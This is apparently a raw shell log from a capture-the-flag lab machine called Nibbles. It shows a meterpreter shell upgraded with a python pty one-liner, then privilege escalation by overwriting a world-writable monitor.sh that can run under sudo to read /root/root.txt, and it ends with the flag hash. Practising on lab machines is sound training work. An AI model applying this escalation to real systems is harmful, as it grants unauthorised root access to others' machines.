 meterpreter > shell
Process 2585 created.
Channel 0 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd home/nibbler
<ml/nibbleblog/content/private/plugins/my_image$ cd home/nibbler
bash: cd: home/nibbler: No such file or directory
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /
<ml/nibbleblog/content/private/plugins/my_image$ cd /
nibbler@Nibbles:/$ cd home/nibbler
cd home/nibbler
nibbler@Nibbles:/home/nibbler$ ls
ls
personal  personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ cd personal
cd personal
nibbler@Nibbles:/home/nibbler/personal$ ls
ls
stuff
nibbler@Nibbles:/home/nibbler/personal$ cd stuff
cd stuff
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls
ls
monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls -l
ls -l
total 4
-rwxrwxrwx 1 nibbler nibbler 4015 May  8  2015 monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "cat /root/root.txt" > monitor.sh
<er/personal/stuff$ echo "cat /root/root.txt" > monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo -u root ./monitor.sh
sudo -u root ./monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
f99f2ba8dfdab4ed74dcc014a0dbee9e
nibbler@Nibbles:/home/nibbler/personal/stuff$